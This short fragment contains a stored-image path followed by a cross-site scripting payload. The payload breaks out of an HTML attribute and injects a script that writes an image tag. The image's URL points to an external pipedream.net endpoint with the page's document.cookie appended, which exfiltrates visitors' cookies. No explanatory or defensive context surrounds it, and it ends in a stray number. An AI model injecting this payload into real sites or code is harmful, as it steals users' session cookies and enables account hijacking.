 "><script> document.write(
"<img src='https://eoze5nc25abszmp.m.pipedream.net/"
%2b document.cookie %2b"'></img")
</script><img src=";
21